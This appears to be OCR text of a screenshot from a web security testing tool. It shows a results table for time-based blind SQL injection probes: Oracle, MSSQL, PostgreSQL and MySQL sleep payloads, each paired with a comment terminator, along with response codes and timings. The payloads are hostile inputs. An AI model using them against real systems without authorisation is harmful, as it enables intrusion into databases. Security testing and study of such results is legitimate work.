 Request Payload 1 Payload 2 Status Response ... Error Timeout Length
0 200 10293 4949
1 dbms_pipe.receive_message(('a... -- 200 264 4949
2 WAITFOR DELAY '0:0:10' -- 200 10289 4949
3 SELECT pg_sleep(10) -- 200 10298 4949
4 SELECT sleep(10) -- 200 264 4949
5 dbms_pipe.receive_message(('a... /* 200 262 4949
6 WAITFOR DELAY '0:0:10' /* 200 10291 4949
7 SELECT pg_sleep(10) /* 200 269 4949
8 SELECT sleep(10) /* 200 240 4949
9 dbms_pipe.receive_message(('a... # 200 10282 4949
10 WAITFOR DELAY '0:0:10' # 200 9817 4949
11 SELECT pg_sleep(10) # 200 9783 4949
12 SELECT sleep(10) # 200 9789 4949